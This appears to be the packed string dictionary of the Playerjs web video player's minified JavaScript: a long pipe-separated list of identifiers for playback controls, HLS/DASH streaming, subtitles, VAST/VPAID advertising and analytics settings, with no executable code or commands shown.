woverto|current|match|or0|StageMove|user|frameresize|select|ObjectFit|||||expand||ToolbarDown|hideonpause|checkFont|documentElement||ratio|passive|showovercontrol|touch||_ease|StageMouseUp|tchs|_step|textTracks|gatracked||hmaxk|videoWidth|wheelstep|_activeIcon|quartile|sourceBuffer|onSkip|skipAd|file_separator|offsetLeft|05|33571875|destroyed|gain|pip_quality|volumewheelin|bottomside|ymax|playlist_source|onTagError|fit|CustomText|mode|created|details|heartbeatInterval|adblock|google|tipbg|TagPlay|_blank|htto|speeds|shareiconscale|48743763|_max_order|vast_adid|scaleover|RemoveControl|while|embedvars|vpaid_int2|FltrVal|days|hlsautoquality|autoLevelCapping|seeked|_seekaftervast|uiposter|AfterVast|currentLevel|hlschangequality|616046|pp2||mpi|87798468|clicked|addClick|write|Thumbs|vpaidframe_int|autoQuality|pjs_parent|StyleArrow|scrollleft|pl_first_id|PlaylistControls|airplayed|QualityChangedNoHand|midrolls|pljsplayed_|UpdateSpeed|scrollarrows|ScrollOverOut|HistoryPlaylist|SetSubtitle|file2_separator|shr|youtu|SettingsN|uijs|alpha|copied|limitmaxwidth|buffering|headfontsize|ToolbarShow|m3ut|chrome|file3_separator|platform|swipev|HideProof|heartbeat|sub_shift|offsettimer|hidewithoutmoving|setSpeed|floatheight|NativeControls|seeking_time|998|sub_color2|volumescroll|galabels|C14|1830479|letterspacing|playsinline|readyState|sub_settings_on|Array|_prevIcon|SubtitleSettingsMenu|played|jpg|7272138|downin|ctx2|imps|ssfontsize|mp3|canvas2|startAd|img_int|hls_stuck_time|recover|resizePlaylist|sxs|xtitle|vast_stop|SetSetting|onplay|VastLoader|hidetimeout|RemoveForNextAd|KeyPlusUp|FileTo|KeyPlusDown|VstLdTxt|va2l|cftlr|prm|normalscale|toolbarInterval|yamtrid|ShowForce|HideForce|autohide|ResizeSettings|Rot|3000|stretchonfullscreen|vmaps|pljsmute|bgh|Ready|onmousemove|tippadding|vpd|svg0|dclckto||hand|contain||ad_ands||Init|Href|999|onOutSkip|Wrapper|paddingtop|vast_volumecolor|not|now|playersize|||ad_ors|vast_remove|AddEvnt|shadow|postMessage|PjsWrapper|20816|vast_duration|vpaidvolume2|nopauseplay|mobileseeknow|rect|userid|rotate|hideoutmute|hidden_volume|MuteIcon|ipad|rotation2|StyleLine|vast_skip2right|getAdDuration|ScreenClick|tipbga|clickmargin|clickarea|rnd|tipbgcolor|pstrs|nativefull|vpaid_mute_impression|control_full|||||6px|BufferStop|_control_|adxml|l3v_show|sub_bottom|handlehide||vpaid_slotinframe||findTop|ShowTip|ni2|TipText|js_events|Off|HandleWidth|control_buffer|left0|playerid|vpaidslot2|tbi|||iconreplay|crtvs|Cut|00|custom_aspect|Mouse|skipimp|skipoffset|RenewPoints|compilations|vpaidskipped|origin|thumb_width|rxml|gaTrackPlay|screenclick|fcdef|firefox|dnfs|angle|HideTip|poster_aover|DoubleClick|stretch_width_last|sub_sizeproc|VastAndLimit|adwp|seeksides|full|VastBgLoad|adscounter|last_time|Load|Loaded|sub_color|onDown|100000|floatlimitwidth|vpaid_timeout|sub_reset|_muted|resizeonwidth|Password|SelectText|BgBrAct|Loading|edge|navigationUI|HidePoster2|0px|fspr||CreateTip|mini|1297379|333333|observer||Unmutebut|scrollarrowsize|scrollarrowcolor|newfile||classList|stuck|brd||poster_a|creatives|limitwidth|unmuteonclick|vast_type|vpaid_starts|worked|72532408|_lastactbut|family|click0timeout|fid|tippaddingtop|vast_skipbgcolor|pauserollonplay|complete|resizeonplay|mediaSource|_move|ResizePlaylist|TitleTemplate|loadLevel|HlsUpdateAudio|getHLS|getDASH|153204|covervideo|Parsing|14px|screencolor|abfn|audioTrack|_hlssubtracks|timebreak|MidrollOverlay|isNaN|0933314|playlist_title|serif|20776|sans|rc_label|errorMessage||PluginSub|20816l|adsfirst|unmutebuticon||twitter|datetime||base|pjs_share_link_|PipSize||omt|static|pushCSS|scripts|audiosrc|selection|AudioContext|NativeExitFs|facebook|VastVisible|nops|no_|53790984|yescontrols|_t|picture|unmuteplease|scrolling|shareiconscaleover|mlr|eventstracker|rightclick|VastVideo|square|linkTxt|MainUpdateSize|Ended|head|showinterval|doubleclick|vpaidvolume|rldplay|StopMedia|6642813|yaCounter|autonextopenfolder||find|UpdateVars|UpdateVars0|copy|vmap_ands|vmap_ors|lI1l|ssflyp|HlsLevel|wheelinterval|response|VastInsertOr|I1lI|fatal|Download|win|done|stty|||imgtime|muteicon||L19|||isTypeSupported|nopause|FrameResizer|VolumeWheelX||CustomToogle|contentDocument|_fullscreen_end|037|iniframe|changeAspect|exception|frames|autoprevopenfolder|_nocred|vmaptag|scrollwidth|actplay|CreateShare|but_h|vastfrombg|click_t|wait_wrap|leftandrightpadding|ClearClick|rightout|nativecontrolsmobile|PtrNn|MediaReady|onLoadStart|wait_to|rmbgcolor|sub_bgcolor|customdesignsvg|||weight|isClickable|result|timerTime|title_template|vpaidImpression|isvg|vpaid_stop_t|svg3|RemoveTimeouts|Status|small|Resume|mobileseekclr|sub|vpaidquartile|mobileseekln|openplaylistbefore|prefile|openplaylistroot|showtitleplaylist|urls_and|hideuntilto|sub_upload|timeline_h|opera||vpaidAdRemainingTimeChange|iclr|suboptns|sessid|bgo|files_channel|Update|Pos0|randomstr|vol|RemoveMedia|FileType|Subtitle|onTimeupdateExtensions|L10|1638617|dvrtime|onerror|wait|marginbg|mobileseeka|plurls|current_plurl|mtp|Start|PlaylistError|clr_options|pjs_|imgldd|hideAllIcons|iconsreplay|tipalways|360p|||onStep|240p|SwitchText|moz|900|eventstrackervast|_steps|pageY|prgtime|js2|restart_audio||tagName||toLowerCase|copyObject|noclick|lngth|ERRORCODE||timeshort|vast_skip|current_file|dashquality|vpaid_complete_t|vars|||mouseHere2|getQuality|||colorbg|marginprocleft|hdicon2|polyline|cu2|vaststarted|700|bgcontainer|_Tracking|StageLeave|loading_error|LoadXml|SvgColor|IconsColor|mouseMove|iconscolorover|Touch|Destroy|_speed|linkurl2|480p|fileTimeout|CreateDASH|sleeptimer|handlescale|MenuProc|lastTouch|44913473|||||sub_bga|playbgcolor|Recover|timeld|PlaylistShow|rld|_stopped|playlistrewind|_ended|StyleActive|PlaylistHere|vpaidStopAd|||playlistloop||sub_shadow|85799141|mobiletv|||sepia||||openById||||sub_weight|AirplayChanged|SettingChanged|fromCharCode|gifed|PlaylistRewind|PlaylistExist|handleaover|parentElement|container_h_procent|mouseUp|num|handleiconspress|bgborder|onClickSubtitle|4007312|mutestore|button|bgbordercolor|1080p|_tags|connect|_timeout|_stop|substore|content|HlsAudioTrack|IndexPlaylist|tchs2||||||2160p|sub_off|doc|change2playlist|ErrorMsg||96189913|1440p|div2|plcontinue|44314452||playerjscom|ParsTxt|isPlaying|nextSibling|prototype|rmcolor|||show_settings|81389961|VastGo||43706564||span05|innerText|minute|50539216|30766|5629344|stopotherplayers|gained|sub_designstore|M12|skip_after_|brand|hour|HlsAudioTracks|audioctx|720|720p|BeforeVast|sub_bottommob|autoplaymute|L13|FSL|input|Metadata|540p|IndexPlaylistProcessor|appearance|companionImg|tem|5017903||160p||||||||||vast_bga|YoutubeReady|ErrorReload|_clck||onYoutubeReady|nocontrolsvpaid||pjscssed|606|59038667|5589708|reloadtimeout|03718787||hls_started|9830753|Alpha|ws_created|textarea|pjs_parent_i|End3|checknative|CreateWS|49474569|mediadrag|vastgo|shift|reloadfirst|End2|M10|Seeked|RadioTags|ioscss|xy00|Text|VastCheckNext|heightInterval|posteronpause|reRightMenu|30979|hlserror|Heartbeat|EmptyVastUrl|VastPreloadLoad|RightMenu|12896333|wrapper_events|connection|acted|moving|vast_preload|mdswp||PlaylistLoad|TheEnd|pjswrp2|volumestore|dontload|aspct|playerjs_|moveOr2end|sub_upload0|55520125|butByS|ie9|changedTouches|_ltime|6314577||dont||incorrect|ToolbarHidden|vast_ima|fts|7662032|StageMove2||vts|ref|toolbarhidden|maxMaxBufferLength|||VastReplace||srct|pljstrack|vast_starts|17559947|pljsuserid|MediaYoutube|03570409|NewAspect|4944489|VastPreloaded|pljsvolume|companions|qualitystore|pljsquality|IconSVG|Captions|_recover|086|onDash|bgl|927|vast_midroll_limit|posterhidepause|rand|rename|serializeToString|099|Alert|||062|lang_|AddPlgn|pipto|WaitSize|iosfull||8701271|ScreenClick2|pstr_to|andlimit|getAudioTrack|MseIsSupported|025|301|Review|notofh|CheckDash|tagsurl|m3ui|HlsSleep||sleep_timeout|autonext||str2obj|fjs|timerInterval||ppl|976|4223579|Controls|49444889|playedstored|wrapperTime|tmpr|poster_float|4px|Playing|limit|XMLSerializer|preloaded|midrollo|is_hls2|livewakeup|CreatePoster|HlsSleep0|Preload|91628571|onOutMute|thirdQuartile|over_final|thumbs_on|vpaidAdError|toolbarisdown|control_start|AdLoaded||||||_css|hideonplay|borderbottom|DVR|Click|linkurl0|bgcolorlink2|cntrls|playlistovertimer|EndMove|handlehideinit|ShowHandle|||noprevicon|hdbrdclr|quick|UpdateStart|valuefromlang|handleiconover|introstart|handlea|LineScale|updatePlaylist|SetCSS|TipHide||||onUp|abs|playbgcolored|onup_to|handleiconpress|plopenid|wtcntrl|GET|XMLHttpRequest|UpdateSkipTimes|handlemove|adparameters|landscape|historybgcolor|requestFullscreen|requestFullScreen|mozRequestFullScreen|webkitRequestFullScreen|msRequestFullscreen|NativeEnterFs|historytitlea|vast_skipbga|scrollarrowbgcolor|hideuntilstarted|historybga|Action2|btm|7px||||||vast_title|ytinterval|sleep2|FullscreenUI|ReplayIcon|AdParameters|Pnt0|marquee|ChangePip|killMotion|_time_load|imageLoaded|HidePositionControl||ClickArea|insertBefore|doctype|SettingsParser|restart|Vpaid|spn|thumb_height|scrollarrowbg|thumb_border|NotViewable|youtubeposter|removebykey|controlCSS|tipcolor||marginbgcolor|vpaidVideoTimeout|vast_impression|StartTimeout|ImpressionActions|Impress|chr|fonts|encoded|playroll|smbls|arrinterval|minw|ControlOut|querySelectorAll|pepper|downi|handlecolor|vpaid_timeout2|start2|isFullscreen|vpaid_int|onMobOver|midpoint|onMobMove|RemoveInterface|offset|||addtitleplaylistbr|addtitleplaylist|firstQuartile|FFFFFF|marginbgpadding|stopkeys|valuepadding|valuemargin|last|ontouchmove|_currentIcon|vpaidImOnVdSrt|stringify|deg|vpaidAdDurationChange|StyleSubtitle|SubOpt|resizeme|resizeonmouse|CurrentVolume|onInvite|ActionOptions|ceil|NoSpan|timeline_w|getAdHeight|_i|getAdWidth|reloadlog||fileorto|AudioTrackChangedNoHand|getAdLinear||coloroverplay|SpeedChanged|Places|startcss|play75|landfullmobile|borderRadius|VpaidSetStartAd|StartVpaidVolume|5000|PlayStart|resumeAd|ff0000|ShowSkip|clickscaley|vpaidStoppedTimeout|onClick2|thumbs|updown|thumbnails|leftright|play25|pjslng|play50|clck|tippaddingbottom|tippaddingleft|floatmarginright|activeicon|settingsNumberVisible|i_|loadedmetadata|CreateUiBut|wheel|VolumeWheel|timeupdate|Stopped|vast_unmutebutcolor|volumechange||Marquee|found|RenewSubtitle|fontFamily|iOSTrackLoaded|maintitle|vast_xbgcolor|onOutX|last_text_w|resizeFromText|del|html|CheckMuteStart|Prefile|waitVpaid|_move_rights|_rights|order0|volumewheelfull|iconopacity|exitfullscreen|vast_volumebgcolor|javascript|onPipLeave|UpdateVolume|vpaidframeloaded|onPipEnter|ImgLoaded|durationchange|gaurl|removeTracks|15px|cover|allow|CheckPip|VpaidStarted|VastShow|lock|sharer|screenmarginbottom|audioTracks|winWidth|tagSrc|current_vast_url|isFrm|VastReady|uititle|vast_title_text|winHeight|isAuto|PlayerSize|show_playlist|allowfullscreen|embedsize|hlsDashSub|removedNodes|drawImage|sstext|responseXML|vast_progresscolor|share3|advertising|nextLevel|ssfontcolor|postsmbl|butseekto|resizetxt|presmbl|piped|DOMParser|decoration|Rotate|ClickAction|ahd|fullblack|zoom|hostname|vast_skip_size|JsEvent|settimer|SubtitleTimerMenu|1001|host|RegExp|fixed|png|VisibleItems|checkBase64|viewBox|tipbgrounding|vast_pauseonclick|paddingleft|logout|effect|deltaX||setaction|CustomTextButs|TipVol|toFixed|3600||tu0|resizeSettings|NormalscreenUI|customTextPl|fontnames|chkskp|ShowShare|Show|TitlePl|resizetext|lineHeight||||||||clientWidth|paddingright|re_y|start_timeout|Menuproc|bg_hide|wrapper0|tipfontsize|Shuffle|pstr|tipfont|pstrsin|onTouchMove|postmessages|but_w|video_t|PluginShare|vast_impressions_all|pjsframed|tipletterspacing|ToolbarHide|firstly|back|ControlCoordinate|onTouchStart|SlowUnMute|removeItem|vast_unmutebut|vast_default_volume|normalscreen|playiconbut|currentposter|toggleControl|VisibleCheck|getVolume|player|VpaidResize|hidetime|xvalue|dgt|msie|003|notv|url3|vast_empty|MSIE|033|KTYKAynn|06|Done|072|InvertPlaylist|analytics|007|playerjs|nziTHBfr|url2|unescape|noindex|maxTouchPoints|parser|rgb|XML|gtag|reachGoal|filetype|Playerjs|yaHit|pjslog|adtg|full_hours|FindIdPl|ga_event|full_minutes|Yandex|vast_adsfalland||allowMultipleAds|VASTAdTagURI|1a20b2da84d3bc1f2d7e6c3fc3f0ad43|imprsd|async|VastBreak|parseFromString|updateCuid|geobj|10000|getContext|playlist_id|ontimeout|dasherror|LoadXmlNoCredentials|VpaidSet|SetChannel|Papi41|skipads|pjsfrm|PlayerjsEvents|toLocaleTimeString|alertsfontsize|getBoundingClientRect|device|0val|_ue|helvetica|_ud|arial|together|Playback|666666|casterror|castdevice|224|sugar|scrollX|globalfontname|ffdd1f|1val|Scripted|vast_denied_files|adsinvitation|xml_string|keyframes|_html|MediaFiles|High|alertsbga|alertsbgcolor|alertspaddingh|TrackingEvents|styleSheet|nodeName|PJSDIV|alertspaddingv|alertscolor|095|ScrollLeft|092|PJS_VPAID_LOADED|skipor|onClose|405|errorCode|startTimeout|showById|vast_resound|initVpaid|defaultTemplate|scroll_down|Width|scrollHeight|pause_mute|vast_volumebga|onOverMute|progress|customVpaid|vast_url|onToggleMute|scroll_left|vast_skip_bottom|CurrentTime|historytitlestrike|offsetwrite|valuealign|pct|pljsvastprogressbar_|width100|nohead|SubtitleSettings|timeUpdate|onToggleFull|vast_closeonclick|vast_openclick|referer|hidecontrol|vast_click|ShowTimeout|unmuteicon|playlistfolder|firstElementChild|vast_unmutebutbgcolor|show1value|PlaylistBack|vast_titlebgcolor|embedheight|embedhtmlend|vast_linktxtcolor|php|Pop|winTop|winLeft|vast_linktxtonmobile|vast_titlecolor|embedwidth|introtitle|element|createTextRange|getSelection|9616447|_go|0645937|0725739|vast_linktxtbgcolor|embedhtmlstart|control_countdown|vast_skipcolor|subload|vast_xbga|sharecolor|vast_xcolor|shareclred|sharebgcolor|share1|visibilty|share2|shareiconmargin|vast_progressbgcolor|dashoffset|bgclr|dasharray|control_soundbtn|L16|pjspan|sharetop|sharetitle|historycolor|justcode|20816l2|vpaidAdImpression|AdVideoStart|vpaidAdVideoStart|vpaidAdInteraction|vpaidAdClickThru|smallfontsize|floatwidthsmall|floatheightsmall|220|PluginPlSrch|vpaid_timeout3|Wheel|ControlOver|DownIn|vpaidAdVolumeChange|getAdRemainingTime|cstm|_subfile|subupld|vpaidQuartileTimeout|vpaid_timeout4|pressed|acceptInvitation|old_|vast_addclick|tbimp|StoreImpression|vpaidAdPlaying|vpaidAdPaused|vpaidAdUserClose|vpaidAdUserMinimize|vpaidAdUserAcceptInvitation|vpaid_startlimit|vpaidAdLinearChange||vpaid_timeout5|pauseAd|vpaidAdVideoComplete|vpaidAdVideoThirdQuartile|vpaidAdVideoMidpoint|stopAd|unsubscribe|vpaidAdVideoFirstQuartile|SubUpload|_xIcon|ScrollRight|40px|vpaidAdLoaded|vpaidAdErrorVpaid|viewable|vpaidAdViewable|vpaidAdLog|_nextIcon|pjsvpd_|bgbract|scrollarrowgradient|PushWaiting|subscribe|scrollarrowbgover|scrollarrowbgovercolor|onProgress|ArrowsInterval|Viewable|onImpression|ScrollDown|ScrollUp|vast_readystart|brda|setupx|vpaidSkipAd|onMouseDown|getAdSkippableState|AdSkippableStateChange|vpaidAdSkippableStateChange|vpaidAdExpandedChange|changevastheight|vpaidAdSizeChange|_reset|bordercolored|vpaidStartAd|ffeeab|18px|onClickTimer2|onClickSubtitle2|remove_t||vpaidLoadTimeout|tagTimeout|creativeView|headbordercolor|90342661|1907336|029|Prt|14193674|OverlayParsing|1367601|26787793|86535603|kxcdn|M11|pimp|5840467|32349125|5953753|2616987|4223578|9475899|4728212|1679814|4985678||9372912|57168881|8601786|94443403|26557|8215241|9211241|0638991|9390991|6327241|L14|8361812|60588467|14130702|scalable|8345227|4959714|7378707|0454574|vast_bgcolor|774328|61928677|DestroyIma|StaticResource|246251|3832234|94997|006|width_div|height_div|_Extensions|Ease|str|elastic|372|984|416|contrast|ClickTracking|483|CompanionClickThrough|962|994|403|848|997|Number|upload|6025842|VASTP|decodeHtml|vpaidimpression|7251383|0576813|0114417|6281212|vast_id1|5727183|partner|unmute_video|5226699|vastURL|_Media|timestorejustbut|vast_visibility|minVisibility|loadTime|hdiconlist|Tracking|93409913|25712408|13498|5775615|viber|60164405|51506367|51907742|447394|8746l0|49931|1790342|57354774|10029|58157526|27125|58558902|0620611|3286914|3447586|9038192|12629823|25079l3|0956563|10221568|074|1861004|70098039|0306373|0l0|10237|37461l|64182|303|358|0785714|049|00276|223|37461l0|64114|1411563|16114286|0l4|6265714|84132137|93936181|2464991|79715795|722626|7266397|73695157|45254881|3545084|7879943|23173c0|17502537|3298517|7145984|01390092|00136|2683|66069016|web|whatsapp|M14|50032408|4877241|98179085|13029992|39750439|1698755|537419|62056|35908416|7621894|80919923|05059885|4789349|3826047|42101284|6865021|045449|161848|62195|2260681|27124|03855757|0683833|1045071|21860261|trcka|PlayerjsAsync|seekwindow|IFRAME|mousedown|PjsFr|prtObj|PluginGeo|move|prted|mousemove|parentIframe_style|KeyUp|notframe|denied|pjsin|ShowControl|HideAnimate|mouseleave|swipep|KeyDown|offsetTop|Swiping|swiping|ShowAnimate|hideonvolume|setting|yamtr_event|leavetimeout|winmob|livets|after|leavetimeout2|StageOver|method|alerts|eventLabel|Actions|sesstime|PluginErrorVideo|alert404video|StorageSupport|trackstore|alert404v|vast_nofirst|alert404text|alert404|hls_stuck_duration||||||pljsfirst|||||eventAction|Media|hideuntilmeta|TimeStore|Player|dvr|playError2|eventCategory|playError|norld|linker|Script|unfixing|PluginSkip|today|CustomFonts|PjsFrMsg|playonhover|ReloadTimeout|scroll_height|PlaylistOpenId|PlaylistMove|shwvstfnsh|ControlsBg|last_ors|seeksidesec|seekicon|splice|screen_lw|fileto|Continue|evenodd||Rectangle|VastRemoveUrl|playsinlineonmobile|margin_bottom|linetippointer|updateTitle|read|tippaddingright|thumb_shadow|thumb_bordercolor|thumb_borderwidth|preposter|thumb_radius|stretch|customBuffer|withCredentials|VastLongTimeout|playById|nativefulldroid||postmessage|sub_size_fullscreen||templated|template|||ShuffleEnd|speedstore|upd|FindFileInPlaylist|pljsspeed|SettingsExist|rc_|SettingsSpeed|WaitPoster|sub_size|sub_sizemob|PluginReplace|click_t2|comment|optStr|HideElement|sub_sizemobfull|posteronwait|Volumescrolled|StopOtherPlayer|HidePoster3|UpdateTimer|Exist|PreNewPl|prenewpl|PlaylistPlayId|posterhidetime|nextAutoLevel|playerheight|vast_prestarttimeout|Visible|outline|all|ControlX|marginproctop|maxresdefault|YoutubeID|marginprocbottom|Timer|NewPl|crt|ParseUrl|ControlsBgClick|sort|PlgnVstPstr|actpause|leavepictureinpicture|enterpictureinpicture|hidewithoutplaylist|dashaudio|removeNativeSubtitle|showing|subtitles|NativeSubtitle|right_y|nativeSubtitle|PlgnVstLdtx|addTrack|current_time|current_subtitle|sttr|PipToggle|alwaysnotfullscreen|titlepl|FileTimeout|rc_labelurl|rc_anyway|linktarget|Timeout|plclose|PipSwitch|screenshot|rc_version|linkpause|movable|CrShr|MediaVimeo|reYT||pjsframe|showShare|RightMove|RightClick|muteiconbut|frag|CreateMedia|right_x|callback|customText|Image|imageExists|resize2|PjsFramed|unmuteonplay|rename_audio|highlight|um1|volumegain|RightOver|obsrvr|Bglines|hidevar|playByYoutubeId|RightOut||PluginPip|MutationObserver|bordersize|autoLevelEnabled||nativeControls|gainedsource|hidevar2|file2|pjsfrrs|posterhidestart|hideonfullscreen|System|hidestartbutios|Gain|tagsinterval|PluginOldGA|nativenotios|nativenotiphone|onPlayTag|nativenotipad|recovery|createTextNode|ga4|hidebeforesec|hideaftersec|menufltr|640|alwaysjustpause|tap|setHlsAudioTrack|RightCSS|RenameTracks|ltr||PluginMovable|setHlsQuality|setTracks|direction|hideoverwidth|360|hideoverwidthlimit|setDashAudioTrack|RenameQualities|setQuality|426|1800|setDashQuality|urlsl|rmsize|1200|hideonwidth|MediaVideo|webkitSetPresentationMode|audio|clrs|hideonwidthlimit||allowtransparency|ErrorTypes|disablePreload|ssflyw|linespeed1|hls_subs|||rotateplaying|hlsaudio_off|picheight|fontsizesmall|valuesize|customdesign|gradientcolor|linespeed3|linespeed2|colorload|Interval|gradientcolorload|bold|valuebg|gradientcolorbg|ontop|ControlLine|Color|setcss|framei|mpd|PluginDash|HdIcon|_icon|hidewithposter|Buffer|m3u8|translate|valuerounding|valuebgcolor|hlsquality_off|playedquartile|handleiconsover|finishrewind|landscapefull|sourceBufferValidAPI|action2|clickmarginbottom|opposite|scalesmall|clickmargintop|openpl|hlscaptions|hlsdebug|bgw|writePl|Quartile|icon3|hlsvastwait|mimeCodec|_a||roundout|_w|315|passontime|counter|isHidden|nomidroll|inversetime|handlemargin|PluginPoints|liketext|ontouchstart|dashjs|intros|tipvar|openplaylistafter|debug|supported|hlsTextTracks|openplaylistpause|fullonplay|Hideuntilto|livewakeuptime|unpause|HlsLiveWaiting|clickscalex|loadSource|loadstart|tipmargin|topside|bgcolorlink0|hideafterclick|isSupported|network|onMobOut|heartbeatinterval|preloadhls|selectOpen|mobileover|isOpen|Exit|iconmargin|preloaddash|bgstretch|FlussonicMsePlayer|PluginThumbs|displayvolume|zoomed|reloadlive|yamtr|SourceBuffer|prevorius_default_h|prevorius_default_w|unblock|2001|hideafter|hidebefore|endfull|minus4back|with_min|with_hours|RenewFromTitle|noClickTimeout|fullonplaymobile|seeked_time|control_duration|often|DisplayControl|PluginHdIcon|redirectonclick|MediaSource|LoadedData|onLoadedData|hidesec|unhidden|subpausehide|action_settings|redirectonplay|portrait|PluginTrack|handleinit|mozCancelFullScreen|midrollimprsd|_duration_play|OrientationChange|frmvst|msExitFullscreen|webkitCancelFullScreen|ct2|hlscookies|VastImpression|UpdateSettings|_duration_load|cancelFullscreen|ParentFS|exitFullscreen|cancelFullScreen|lsfullstart|skipimprsd|unset|linetipmarginbottom|audioGroupIds|HlsQualityLevels|thumb_bottom|40000|renameQualities|hlsfto|CreateThumb|place|PlacePoints|Visibility|toptip|keyCode|hlsmto|PluginCut|subdrag|hlslowquality|nums|nameofhlsquality|lsfullplay|QualityChanged|timelimit|PostFullscreen|Control|CancelBubble|UpdatePlaySeek|Posters|_time_play|startLoad|UpdateLoad|timelimited|PluginIntro|current_thumb|rest|TheEnd2|plusminus|cul|fs_error|vast_longtimemsg|scrollwheelfull|renameTracks|disableRemotePlayback|ovr|which|minduration|iosExitFullscreen|anonymous|logo|270|xOffset|yOffset|FullscreenChange|tagLive|clear|sub_all|home|menu|hideall|SettingsTimer|paddingbottom|clr_|pjslng_|dropopen|hidemini|hlsqhsort|72ccf8|ffc7d1|b3fee8|4bd9ac|e8bbff|_bg|FEF370|feba54|faed54|combined|62de50|PluginSettings2|touch_|D90000|250|hidelap|ShowSettingsBut|073DA0|409829|SubtitleChanged|644082|flipy|flipx|enter|maxHeight|showovr|f2parent|showuntilmeta|hideonleaveandplay|pjslng_sub_sizeproc|redirectplaylist|srt|borderRight|cast_available|offsetoptions|d9bb8c|hideonlive|current_|hideonunmute|countdown|PluginCountdown|sleepoptions|pressed_|iconspress|scroll_right|hidenormscreen|hideonleave|hideonvod|pjs_cast_button_|sleep2options|hideuntilstartedios|hideonyoutube|scrollWidth|hideonmeta|hidenomini|hidenoab|hideab|ioff|current_channel|onMouseOver|bufferDeg|scroll_up|speed4live|hidearrow|onMouseOut|check|hideuntilended|through|borderBottom|hideondesktop|vtt|ass|bufferInterval|showduration|showboth|hideonmobile|separator|_text|actn|5em|ontouchend|keyUpDown|marginRight|onchange|SVG||waitGo|link2|hide0timestore|ontop2|hidewovar||dash_subs|1100|hideuntiltext||hideonvar|pauseonhover|hideunwait|sub_settings|f2img|hideafterstart|FileReader|fimg|accept|aaaaaa|plus|ssdown|446|291|077|073|136c|675|051|593|087c|234|222l|562|642|356|075||729|718|619|997c|099c|012c|304|669|618|595|472C7|741||273|952|099C7|203|012|297|21c|219c|396|appendBuffer|054|546|963|371|104h|682|969112|Destroyed|3683824|8030888|7490196|0737745|05147059|03088803|04681373|81698842|9818627|7243243|7735294|2857843|3404412|firstLevel|AudioTrack|Infinity|8666667|8247549|782|2242647|521|079|825|404|749c|M18|8191176|6864865|0088235|74749035|hlsaddbitrate|3127413|68725869|5906863|59305019|0156863|56138996|0867647|692|WebKitSourceBuffer|6959766|013|022|455|05c0|198l0|471|087|359|211|387c0|148c0|WebKitMediaSource|577|676|439|966|321|343|938|wake|993|941|onpause|799|951|699|902|749C18|585|808|203C15|ontime|896|913|035|282|786|078|059|26c0|053c1|806|754|335|641C7|791|777|958|802|715C8|323|703|691|555|666|641|397|434|468C8|021|759|384C8|667|556|682C1|534|173L2|507|421|248|459|569|447L2|474|261|443|285C5|892c|588|026|357|629|307|419|51658043|16089933|always2|Share|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|available|tweet|intent|webkitcurrentplaybacktargetiswirelesschanged|destination|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|frameborder|pictureInPictureEnabled|disablePictureInPicture|webkitPresentationMode|pictureInPictureElement|PluginShare_|disabled|moveToElementText|exitPictureInPicture|2793122|automute|autoplay_denied|hlsforce|15729686|92524947|0727459|6447345|00904312|005212|createGain|72728083|31446009|webkitAudioContext|addRange|createMediaElementSource|removeAllRanges|selectNodeContents|createRange|requestPictureInPicture|setAudio|interrupted|PluginDroplist|noset|to_right|marginprocright|customwidth|shuffle8|handshakeVersion|02|isOn|showvolmobile|cancelskip|cancel|seektome|seekiconbut|ssfly|bezier|hidesmoothly|dropnohide|nativemobile|ndash||setWsQuality|tumblr|setWsAudioTrack|M16|level|share16|share15|getDash|fillvideo|pinterest|webshare|customspeeds|reddit|telegram|HlsSubTrack|subtrack|playbackRate|kind|dashInterval|reset|7271472|5898759|9480146|85641921|35178546|79137169|2000px|5798291|54866401|74734142|84924851|24660331|53995424|86810611|65174939|12014413|53370204|63201142|1869905|46721646|86483105|835402|0769314|15818198|77097501|9713884|20257304|40514608|60771911|7530359|5974074|86718761|8884018|8689236|16597325|68019712||1560223|72576646|1197833|39074182|1938004|77251408|1782179|05663568|02664888|209383|19180463|27361297|484333|59305507|950631|53462054||4570635|3982733|9518092|4153898|77497165|7060285|15013093|644054|51242501|1454127|62539844|73447623|84355402|8816878|playtry|0670433|72704574|1279354|1161475|24362617|90967882|31646496|1901646|69316331|8524226|8769747|18283508|777689|4897677|8022411|4558853|68926767|024648|47890336|5739326|bglines|hideAfterComplete|bgline1|Impressed|plrjs|nocredentials|vast_nocredentials|vast_wrapper|VastIMA|vldcntr|pausemute|ActiveXObject|posterstime|waitingads|[base64]|[base64]|||||||||||[base64]|Logo|minivis|error1|Microsoft|introtxt|_vmap|nfscldr|nfsclios|seeksidesmob|layerX|offsetX|20000|AdSource|XMLDOC|AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|ChX|loadXML|default_channel|introclosetime|InLine|vast_preroll_counter|vast_postrolltimebreak|vast_postroll_limit|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_prerolltbimp|vast_postroll_counter|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|560|sub_store|sub_bgpadding|sub_bgo|vast_postrolltbimp|vast_playroll_limit|introclickable|vast_postroll_vmap|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|partnerpauserollor|partnerprerollor|vast_midroll_vmap|||||||||||vast_pauseroll_vmap|vast_playroll_counter|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|passonstart|PluginRounding|sub_big_fullscreen|vast_addrandom|videoheight|videowidth|CACHEBUSTING|startvisibility|rereferer|rand_id|PluginMini|html5|PluginBlock|apiFramework|quizes|extensionsPriority|autoplayed|callPjsEvent|PluginQuiz|smarttv|mozConnection|layout|panel|00001zm10|uinorm|deny|mousehere|playback|NonLinearClickThrough|NonLinearClickTracking|autoplaynomobiletv|webkitConnection|minSuggestedDuration|c73e|prtcpm|void|decodeURIComponent|sleeptimer0|offsettimerinit|mouseenter|Txt|vast_xml|NonLinearAds||||CompanionAds|||ClickThrough|||VideoClicks|vast_file_denied|MediaFile|NonLinear|Linear|creativeType|Creative|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Companion|PluginMediaTags|Allowblock|401|orientationchange|subscribeVpaid|CustomTracking|keyup|keydown|URL|localName|vok|Extensions|onVastLoad|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|sub_bg|subtitle_start|75275c|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQ